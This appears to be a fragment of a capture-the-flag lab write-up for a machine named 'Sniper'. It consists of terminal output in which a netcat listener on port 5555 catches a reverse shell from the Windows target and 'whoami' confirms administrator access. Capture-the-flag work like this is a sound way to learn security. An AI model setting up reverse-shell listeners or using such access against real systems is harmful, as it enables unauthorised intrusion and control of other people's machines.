 ➜ Sniper nc -nlvp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49941.
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sniper\administrator
C:\Windows\system32>